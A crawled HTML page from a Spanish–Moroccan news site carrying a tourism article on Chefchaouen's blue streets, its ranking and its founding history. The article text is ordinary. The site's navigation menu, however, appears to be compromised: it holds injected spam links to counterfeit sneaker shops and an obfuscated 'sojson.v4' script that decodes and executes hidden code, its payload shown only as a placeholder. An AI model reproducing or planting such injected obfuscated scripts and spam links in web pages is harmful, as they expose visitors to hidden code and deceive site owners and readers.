

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diariocalledeagua.com/es/reportajes/chauen-en-la-lista-de-ciudades-m%C3%A1s-bellas-y-con-las-calles-m%C3%A1s-hermosas
body_size: 9157
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7" ><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" ><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" ><![endif]-->
<!--[if IE 8]><html class="lt-ie9" ><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!-->
<html 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" lang="es" dir="ltr" ><!--<![endif]-->


<head profile="http://www.w3.org/1999/xhtml/vocab">
    
    <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="La ciudad norteña marroquí de Chauen sigue fascinando por su belleza, sus casas de color azul, y ocupando la tercera plaza como más impresionante del mundo." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.diariocalledeagua.com/es/reportajes/chauen-en-la-lista-de-ciudades-m%C3%A1s-bellas-y-con-las-calles-m%C3%A1s-hermosas" />
<link rel="shortlink" href="https://www.diariocalledeagua.com/es/node/2434" />
    <title>Chauen en la lista de ciudades más bellas y con las calles más hermosas | Diario Calle de Agua</title>
    
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta http-equiv="cleartype" content="on">
    <link rel="apple-touch-icon" sizes="57x57" href="/sites/all/themes/diariocalledeagua/icons/touch-icon-iphone.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/sites/all/themes/diariocalledeagua/icons/touch-icon-ipad.png" />
    
    <link href='http://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic|Noto+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    
    <style media="all">
@import url("https://www.diariocalledeagua.com/modules/system/system.base.css?t1c70g");
@import url("https://www.diariocalledeagua.com/modules/system/system.menus.css?t1c70g");
@import url("https://www.diariocalledeagua.com/modules/system/system.messages.css?t1c70g");
@import url("https://www.diariocalledeagua.com/modules/system/system.theme.css?t1c70g");
</style>
<style media="all">
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t1c70g");
@import url("https://www.diariocalledeagua.com/modules/comment/comment.css?t1c70g");
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/date/date_api/date.css?t1c70g");
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t1c70g");
@import url("https://www.diariocalledeagua.com/modules/field/theme/field.css?t1c70g");
@import url("https://www.diariocalledeagua.com/modules/node/node.css?t1c70g");
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/picture/picture_wysiwyg.css?t1c70g");
@import url("https://www.diariocalledeagua.com/modules/search/search.css?t1c70g");
@import url("https://www.diariocalledeagua.com/modules/user/user.css?t1c70g");
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/views/css/views.css?t1c70g");
</style>
<style media="all">
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/ctools/css/ctools.css?t1c70g");
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/panels/css/panels.css?t1c70g");
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t1c70g");
@import url("https://www.diariocalledeagua.com/sites/all/modules/contrib/lang_dropdown/lang_dropdown.css?t1c70g");
</style>
<style media="all">
<!--/*--><![CDATA[/*><!--*/
#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#008ae1;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,#sliding-popup label,#sliding-popup div,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#fff !important;}.eu-cookie-withdraw-tab{border-color:#fff;}.eu-cookie-compliance-more-button{color:#fff !important;}

/*]]>*/-->
</style>
<style media="all">
@import url("https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/css/app.css?t1c70g");
</style>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script>
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/2.1/jquery.min.js'>\x3C/script>")
</script>
<script>
jQuery.migrateMute=true;jQuery.migrateTrace=false;
</script>
<script src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script>
window.jQuery && window.jQuery.migrateWarnings || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery-migrate/1/jquery-migrate.min.js'>\x3C/script>")
</script>
<script src="https://www.diariocalledeagua.com/misc/jquery-extend-3.4.0.js?v=2.1.4"></script>
<script src="https://www.diariocalledeagua.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.1.4"></script>
<script src="https://www.diariocalledeagua.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.diariocalledeagua.com/misc/drupal.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.diariocalledeagua.com/misc/form-single-submit.js?v=7.102"></script>
<script>
document.createElement( "picture" );
</script>
<script src="https://www.diariocalledeagua.com/sites/all/modules/contrib/admin_menu/admin_devel/admin_devel.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/default/files/languages/es_nr1v04eiwEXCuAc1KI7-rcpGW8WRBMgwkyLZ8TNjKq8.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/modules/contrib/google_analytics/googleanalytics.js?t1c70g"></script>
<script>
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-67623757-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
</script>
<script src="https://www.diariocalledeagua.com/sites/all/modules/contrib/lang_dropdown/lang_dropdown.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/modernizr/modernizr.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/fastclick/lib/fastclick.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/jquery.cookie/jquery.cookie.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/jquery-placeholder/jquery.placeholder.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/imagesloaded/imagesloaded.pkgd.min.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/isotope/dist/isotope.pkgd.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/foundation/js/foundation.min.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/app.js?t1c70g"></script>
<script src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/utilities.js?t1c70g"></script>
<script>
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"diariocalledeagua","theme_token":"FS8q6mCDHhAMxN5MLzK6gGvd3tieUIusLnM4z8mMCAM","js":{"sites\/all\/modules\/contrib\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/contrib\/picture\/picture.min.js":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/2.1.4\/jquery.min.js":1,"1":1,"2":1,"\/\/code.jquery.com\/jquery-migrate-1.4.1.min.js":1,"3":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"4":1,"sites\/all\/modules\/contrib\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/es_nr1v04eiwEXCuAc1KI7-rcpGW8WRBMgwkyLZ8TNjKq8.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"5":1,"sites\/all\/modules\/contrib\/lang_dropdown\/lang_dropdown.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/modernizr\/modernizr.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/fastclick\/lib\/fastclick.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/jquery.cookie\/jquery.cookie.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/jquery-placeholder\/jquery.placeholder.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/imagesloaded\/imagesloaded.pkgd.min.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/isotope\/dist\/isotope.pkgd.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/foundation\/js\/foundation.min.js":1,"sites\/all\/themes\/diariocalledeagua\/js\/app.js":1,"sites\/all\/themes\/diariocalledeagua\/js\/utilities.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/contrib\/lang_dropdown\/lang_dropdown.css":1,"0":1,"sites\/all\/themes\/diariocalledeagua\/css\/maintenance-page.css":1,"sites\/all\/themes\/diariocalledeagua\/css\/app.css":1}},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EUsamos cookies en este sitio para mejorar su experiencia\u003C\/h2\u003E\n\u003Cp\u003EPulsando sobre \u0022OK, acepto\u0022, aceptas las condiciones.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EQuiero m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, gracias\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, acepto\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EQuiero m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, gracias\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, acepto\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EGracias por aceptar las cookies\u003C\/h2\u003E\n\u003Cp\u003EAhora puedes ocultar este mensaje o leer m\u00e1s acerca de las cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOcultar\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/pol%C3%ADtica-de-privacidad","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_out","whitelisted_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privacidad\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EUsamos cookies en este sitio para mejorar su experiencia\u003C\/h2\u003E\n\u003Cp\u003ENos has dado permiso para que utilicemos cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERetirar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"enable_save_preferences_button":1,"fix_first_cookie_category":1,"select_all_categories_by_default":0},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/es\/reportajes\/chauen-en-la-lista-de-ciudades-m%C3%A1s-bellas-y-con-las-calles-m%C3%A1s-hermosas":true}});
</script>
    
    <!--[if lt IE 9]>
    <script src="/sites/all/themes/diariocalledeagua/js/html5shiv.js"></script>
    <script src="/sites/all/themes/diariocalledeagua/js/html5-respond.js"></script>
    <![endif]-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VP27SL44LS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VP27SL44LS');
</script>	
	
</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2434 node-type-article i18n-es" >
    <p id="skip-link" class="element-invisible"><a href="#main-content-anchor" class="element-invisible element-focusable">Pasar al contenido principal</a></p>
        
<div id="page">
    
    <header id="main-header">
        
        <div id="wrapper-search">
        <div id="search-bar" class="row">
            <time id="current-date" class="show-for-large-up large-4 columns">
                Lunes, 12 de Enero de 2026            </time>
        
            <nav id="social" class="small-12 medium-4 large-2 columns">
                <ul>
                    <li><a href="https://www.diariocalledeagua.com/rss.xml" target="_blank"><i class="fa fa-rss"></i></a></li>
                    <li><a rel="nofollow" href="https://www.facebook.com/diariocalledeagua" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a rel="nofollow" href="https://twitter.com/calledeagua" target="_blank"><i class="fa fa-twitter"></i></a></li>
                </ul>
            </nav>
        
            <nav id="search" class="small-12 medium-4 large-4 columns">
                <form action="/es/reportajes/chauen-en-la-lista-de-ciudades-m%C3%A1s-bellas-y-con-las-calles-m%C3%A1s-hermosas" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-searchfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--BDCQoJlEkQvv0TOY_PIRnKgU77A65UDIMA9q6AyPSU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </nav>
        
            <nav id="menu-language" class="small-12 medium-4 large-2 columns">
                <form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/es/reportajes/chauen-en-la-lista-de-ciudades-m%C3%A1s-bellas-y-con-las-calles-m%C3%A1s-hermosas" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:148px" name="lang_dropdown_select"><option value="ar">العربية</option><option value="es" selected="selected">Español</option></select>
</div>
<input type="hidden" name="ar" value="/ar/%D8%B1%D9%8A%D8%A8%D9%88%D8%B1%D8%AA%D8%A7%D8%AC/%D8%B4%D9%81%D8%B4%D8%A7%D9%88%D9%86-%D8%B6%D9%85%D9%86-%D9%82%D8%A7%D8%A6%D9%85%D8%A9-%D8%A3%D8%AC%D9%85%D9%84-%D8%A7%D9%84%D9%85%D8%AF%D9%86-%D8%B0%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D9%88%D9%86-%D8%A7%D9%84%D8%A3%D8%AD%D8%A7%D8%AF%D9%8A-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B5%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A" />
<input type="hidden" name="es" value="/es/reportajes/chauen-en-la-lista-de-ciudades-m%C3%A1s-bellas-y-con-las-calles-m%C3%A1s-hermosas" />
<noscript><div>
<input type="submit" id="edit-submit--2" name="op" value="Ir" class="form-submit" />
</div></noscript><input type="hidden" name="form_build_id" value="form-6TeTkEZcRqmwy7XQImI4wSon-Jtwfp6UXh3CrsMm_yM" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form>            </nav>
        
        </div> <!-- /#search-bar -->
        </div> <!-- /#wrapper-search -->
    
        <div id="wrapper-secondary-menu" class="show-for-medium-up">
        <nav id="secondary-menu" class="row">
            <ul id="menu-secondary-menu" class="links inline"><li class="keys_words menu-1008"><a href="https://www.acm.ca/befbbfishop/product/wmns-air-jordan-1-low-se-aj1-sanddrift-glacier-blue">the Air Jordan X 10 - With Michael Jordans highly , AcmShops Marketplace - anticipated
</a></li><li class="keys_words menu-1008"><a href="https://icse2014.acm.org/dbcbbifshop/en/408264-nike-pro-dri-fit.html">Shirt Black  DD1992 - The Nike Air Max 98 University Red Is This Seasons Must Cop Sneaker - FIT Men's T - Nike Pro Dri - 010
</a></li><li class="keys_words menu-1008"><a href="https://rwdf.cra.wallonie.be/fr/fcehpshop/fr/products/arte-antwerp-kobe-small-dancers-sweater-cream">Pratica e fresca t-shirt
</a></li><li class="keys_words menu-1008"><a href="https://www.ietp.com/fr/dfebcenshop/nike-dunk-hi-nrj-music-awards-2009″/">nike air max 1 low just do it 2018 black and white for sale, Dropped Files - Dropped News - Release Dates &amp; Info
</a></li><li class="keys_words menu-1008"><a href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 outlet
</a></li><li class="keys_words menu-1008"><a href="/bfbbdgcshop">air jordan 1 retro high og university blue 555088 134</a></li><li class="menu-1001 first"><a href="/es/editorial">Editorial</a></li>
<li class="menu-1008"><a href="/es/agenda">Agenda</a></li>
<li class="menu-1009"><a href="/es/videos">Vídeos</a></li>
<li class="menu-1010"><a href="/es/parrillas-tv">Parrillas TV</a></li>
<li class="menu-1011"><a href="/es/radios">Radios</a></li>
<li class="menu-1012"><a href="http://antigua.diariocalledeagua.com/not_hemeroteca.asp" title="">Hemeroteca</a></li>
<li class="menu-1013"><a href="/es/galerias">Galerías</a></li>
<li class="menu-1015"><a href="/es/sitemap" title="">Mapa Web</a></li>
<li class="menu-2370 last"><a href="/es/sobre-nosotros" title="">Sobre nosotros</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>        </nav>
        </div>
    
        <div id="wrapper-branding">
        <header id="branding" class="row">
                        <div id="logo" class="small-12 medium-7 columns">
                <a href="/es" title="Inicio" rel="home" id="logo">
                    <img src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/logo.png" alt="Inicio" />
                </a>
            </div>
            
                            <div id="name-and-slogan" class="hide">
                                                        <h1 id="site-name">
                        <a href="/es" title="Inicio" rel="home"><span>Diario Calle de Agua</span></a>
                    </h1>
                                    
                                    <div id="site-slogan">España - Marruecos</div>
                                </div> <!-- /#name-and-slogan -->
            
        </header> <!-- /#branding -->
        </div> <!-- /#wrapper-header -->
        
        <div id="wrapper-main-menu" class="contain-to-grid">
            <nav class="top-bar" data-topbar role="navigation">
                <ul class="title-area">
                    <li class="name">
                        <h1><a href="#"></a></h1>
                    </li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                
                <section class="top-bar-section">
                    <ul id="main-menu" class="links inline clearfix"><li class="menu-680 first"><a href="/es/portada">Portada</a></li>
<li class="menu-687"><a href="/es/actualidad">Actualidad</a></li>
<li class="menu-739"><a href="/es/entrevistas">Entrevistas</a></li>
<li class="menu-746"><a href="/es/reportajes">Reportajes</a></li>
<li class="menu-754"><a href="/es/deportes">Deportes</a></li>
<li class="menu-753"><a href="/es/opinion">Opinión</a></li>
<li class="menu-755 last"><a href="/es/el-rostro-de-la-semana">El Rostro de la Semana</a></li>
</ul>                </section>
            </nav>
        </div>
        
    </header><!-- /#main-header -->

            <div id="breadcrumb" class="row hide"></div>
        
        
    
    <section id="main-content" class="clearfix">
        <a id="main-content"></a>
                                <div class="tabs"></div>                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-articulo" class="row">
    <header id="articulo-header" class="small-12 columns">
        <p class="nodo-articulo-tema"><span  itemprop="about"><a href="/es/tema-de-art%C3%ADculo/turismo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" itemprop="about">Turismo</a></span></p><h2 class="nodo-articulo-titulo">Chauen en la lista de ciudades más bellas y con las calles más hermosas</h2>    </header>
    
    <div id="post" class="small-12 columns">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items" id="md8"><div class="field-item even"><div id="file-1140" class="file file-image file-image-jpeg">

        <h2 class="element-invisible"><a href="/es/file/chefchaouenjpg">chefchaouen.jpg</a></h2>
    
  
  <div class="content">
    <img typeof="foaf:Image" src="https://www.diariocalledeagua.com/sites/default/files/media/articulos/1598603318/chefchaouen.jpg" alt="calle de Chauen" title="calle de Chauen color azul" />  </div>

  
</div>
</div></div></div><time class="nodo-articulo-fecha">Dom, 20/08/2023 - 21:21</time><div class="nodo-articulo-cuerpo"><p>La ciudad norteña marroquí de Chauen sigue fascinando por su belleza, sus casas de color azul, y ocupando la tercera plaza como más impresionante del mundo.</p>
<p>Su posición privilegiada como destino turístico se recoge en la clasificación emitida por la página web especializada ‘<em>Architectural Digest</em>’, donde menciona a Chauen como la tercera ciudad más impresionante del mundo debido a su singularidad con sus edificios y calles azules.</p>
<p>En cuanto a las calles más destacadas y bellas se recogen Al Hassan Onsar<strong>, </strong>Autioui, Raouachid, Znika, Sayyida AlHurra, Sidi Ahmed El Ouafi y las estrechas escaleras que suben y bajan por la calle<strong> </strong>Bin Souaki. </p>
<p align="left">Las fachadas se extienden con los colores del cielo azul, creando una escena encantadora y llamativa. Este vibrante color azul infunde un aire de encanto y belleza, reflejando un patrimonio y una cultura únicos.</p>
<p>Según la clasificación y como suele ser habitual, el origen del color azul plantea muchas preguntas, desde que este color puede repeler a los mosquitos a otra interpretación donde el color azul puede simbolizar el cielo despejado o el mar Mediterráneo.  Otra antigua creencia sostiene que el uso del tinte azul recordaría a las personas el poder de Dios, en este sentido hay que recordar el importante aspecto como ciudad sagrada que ha tenido Chauen en su historia. </p>
<p>La localidad tiene una larga historia y rica cultura, siendo única al combinar la belleza arquitectónica y el patrimonio cultural, creando experiencia visual excepcional.</p>
<p>Chauen fue fundada por Moulay Ali Ben Rachid (1440-1512), originalmente como una base militar y fortaleza en 1471 y donde erigió la conocida mezquita octogonal ‘<em>El Masjid El Aadam’</em>. Su esposa era una mudéjar, se había convertido al islam llamándose Lala Zohra, cuyo apellido de soltera era Fernández, y procedía de Vejer de la Frontera (localidad hoy en día hermanada con Chauen). Fue padre de la conocida como reina pirata, Sayyida Al Horra (1485-1561).</p>
<p>Muchos refugiados moriscos que huían de España se establecieron allí, transformándose posteriormente, en ‘La Perla azul’ por el citado color de las paredes de sus casas. </p>
<p align="left"><strong>Texto: Jesús Cabaleiro </strong></p>
<p align="left"> </p>
<p> </p>
</div>    </div>
    
    <footer id="comments" class="small-12 columns">
            </footer>
    
</div>  </div>
</div>
<meta  itemscope="" itemref="md1 md2 md3 md4 md5 md6" /><meta  itemscope="" itemtype="http://schema.org/Article" itemid="https://www.diariocalledeagua.com/es/reportajes/chauen-en-la-lista-de-ciudades-m%C3%A1s-bellas-y-con-las-calles-m%C3%A1s-hermosas" itemref="md7 md8 md10" /><meta  itemscope="" itemtype="http://schema.org/Article" itemid="https://www.diariocalledeagua.com/es/tema-de-art%C3%ADculo/turismo" itemprop="about" id="md10" itemref="md9" />  </div>
            </section> <!-- /#main, /#main-wrapper -->
    
    <footer id="main-footer">
        
        <div id="wrapper-patrocinadores">
        <section id="patrocinadores" class="row">
            <header class="small-12 columns">
                <h2 class="center-text">Este proyecto es posible gracias a</h2>                                
            </header>
            <div class="small-12 columns">
                <ul class="small-block-grid-2 medium-block-grid-4">
                    <li><img src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-feder.png" /></li>
                    <li><img src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-hacienda.png" /></li>
                    <li><img src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-cooperacion-transfronteriza.png" /></li>
                    <li><img src="https://www.diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-iedt.png" /></li>
